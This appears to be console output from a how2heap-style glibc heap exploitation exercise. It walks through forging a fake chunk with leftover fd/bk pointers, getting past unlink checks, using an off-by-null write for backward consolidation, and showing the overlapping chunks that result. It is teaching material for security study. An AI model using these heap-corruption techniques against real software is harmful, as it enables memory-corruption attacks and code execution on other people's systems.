 Step5: Manipulate residual pointers to bypass unlinking later.
Take b out first by allocating 0x510
Because of the residual pointers in b, b->fd points to a right now: 0x558ef8de0a40
We can overwrite the least significant two bytes to make it our fake chunk.
If the lowest 2nd byte is not \x00, we need to guess what to write now
After the overwrite, b->fd is: 0x558ef8de0010, which is the chunk pointer to our fake chunk
To do the same to a, we can move it to unsorted bin firstby taking it out from largebin and free it into unsortedbin
Now free victim into unsortedbin so that a->bck points to victim
a->bck: 0x558ef8de0510, victim: 0x558ef8de0520
Again, we take a out and overwrite a->bck to fake chunk
After the overwrite, a->bck is: 0x558ef8de0010, which is the chunk pointer to our fake chunk
And we have:
fake_chunk->fd->bk == a->bk == fake_chunk
fake_chunk->bk->fd == b->fd == fake_chunk
Step6: Use backward consolidation to add fake chunk into unsortedbin
Take victim out from unsortedbin
0x558ef8de0520
off-by-null into the size of vicim
Now if we free victim, libc will think the fake chunk is a free chunk above victim
It will try to backward consolidate victim with our fake chunk by unlinking the fake chunk then
add the merged chunk into unsortedbin.
For our fake chunk, because of what we did in step4,
now P->fd->bk(0x558ef8de0010) == P(0x558ef8de0010), P->bk->fd(0x558ef8de0010) == P(0x558ef8de0010)
so the unlink will succeed
After freeing the victim, the new merged chunk is added to unsorted binAnd it is overlapped with the prev chunk
Now let's validate the chunk overlapping
merged: malloc(0x100) = 0x558ef8de0020
Now merged's content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Overwrite prev's content
merged's content has changed to: CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCAAAAAAAAAAAAAAAA
cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$